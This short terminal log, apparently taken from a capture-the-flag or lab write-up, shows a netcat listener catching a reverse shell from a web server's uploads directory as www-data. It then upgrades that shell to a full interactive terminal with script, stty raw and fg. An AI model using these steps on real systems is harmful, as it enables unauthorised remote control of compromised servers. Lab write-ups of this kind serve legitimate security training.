 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.241] 6584
bash: cannot set terminal process group (983): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@webserver:/var/www/html/uploads$ ^Z
zsh: suspended  nc -lvnp 443
❯ stty raw -echo;fg
[1]  + continued  nc -lvnp 443
reset xterm